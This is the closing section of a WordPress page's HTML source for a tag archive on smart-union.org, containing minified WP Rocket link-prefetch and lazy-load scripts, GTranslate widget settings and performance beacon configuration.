e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_12641453-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12641453'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-12641453","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_12641453-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/john-risch/page/5/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="12641453" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"bbb44a6375","url":"https:\/\/www.smart-union.org\/tag\/john-risch\/page\/5","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->